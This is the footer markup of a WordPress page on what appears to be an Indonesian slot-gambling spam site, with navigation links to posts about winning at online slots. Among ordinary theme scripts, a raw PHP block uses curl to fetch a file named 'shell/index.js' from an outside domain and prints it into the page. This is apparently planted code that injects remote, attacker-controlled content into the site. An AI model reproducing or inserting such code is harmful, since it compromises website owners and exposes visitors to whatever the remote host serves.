		<div class="nav-links"><div class="nav-previous"><a href="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-sebuku/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Sebuku</span></a></div><div class="nav-next"><a href="https://ridge1998.com/teknik-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-napabalano/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Teknik Gapai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Napabalano</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://ridge1998.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ridge1998.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ridge1998.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2188e465ddb344f69f373f9b80f2cf9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
